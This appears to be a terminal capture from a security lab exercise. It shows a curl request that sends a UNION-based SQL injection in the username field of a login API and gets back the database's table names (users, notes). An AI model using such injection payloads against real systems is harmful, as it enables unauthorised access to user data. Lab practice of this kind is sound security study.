 ~ curl -i -X POST 'http://10.10.213.54/api/login' \ ✔
-H 'Content-Type: application/x-www-form-urlencoded' \
--data "username=admin' UNION SELECT 1,(SELECT group_concat(name,',') FROM sqlite_master WHERE type='table')--&passwor
d=x"
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Mon, 15 Sep 2025 04:44:42 GMT
Content-Type: application/json
Content-Length: 54
Connection: keep-alive
[
[
1,
"users,sqlite_sequence,notes"
]
]